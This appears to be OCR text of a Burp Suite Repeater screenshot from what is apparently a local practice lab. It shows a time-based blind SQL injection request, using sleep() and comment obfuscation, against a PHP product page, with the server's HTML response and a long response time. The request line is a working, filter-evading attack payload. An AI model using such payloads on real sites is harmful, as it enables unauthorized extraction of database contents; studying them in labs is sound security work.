 Burp Suite Professional v2020.9.2 - Temporary Project - lnng
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Struts Finder APIKit Authz BurpCrypto HaE FastjsonScan log4j2 RCE
1 × 2 × 3 × 4 × 5 × ...
发送 取消 < ▼ > ▼ 目标: http://192.168.2.63
请求
Raw Params Headers Hex
Pretty 原始 \n Actions
1 GET /sqltest/showproducts.php?id=
12%20and%20~if((substr(length(hex(/*/**/database%20(/*/**/)%20)),1,9999)%2
0=10),sleep%20(%2020%20),1)# HTTP/1.1
2 Host: 192.168.2.63
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search... 没有匹配
响应
Raw Headers Hex MarkInfo
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 20 Oct 2022 03:15:09 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 Content-Length: 1929
5 Connection: close
6 Content-Type: text/html
7
8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.
9 <html xmlns="http://www.w3.org/1999/xhtml">
10 <head>
11 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
12 <link href="style/index.css" type="text/css" rel="stylesheet" />
13 <title>
XYCMS企业建站系统PHP版http://127.0.0.1/
</title>
14 </head>
15 <body>
16 <div id="contain">
17 <div id="head">
18 <div class="h_logo">
19 <img src="/uploadfile/image/20120410/20120410045313_13301.jpg" wi
20 </div>
↑ 1 K/s
↓ 0 K/s
92%
Search... 没有匹配
完成
2,108 bytes | 42,156 millis